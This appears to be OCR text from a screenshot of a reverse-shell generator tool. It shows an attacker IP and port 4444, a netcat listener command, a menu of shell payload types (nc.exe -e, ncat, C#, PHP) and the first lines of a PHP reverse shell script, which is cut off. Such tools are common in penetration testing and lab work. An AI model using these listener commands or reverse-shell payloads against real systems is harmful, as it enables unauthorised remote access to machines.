 IP & Port
IP
192.168.45.183
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell
cmd
Encoding
None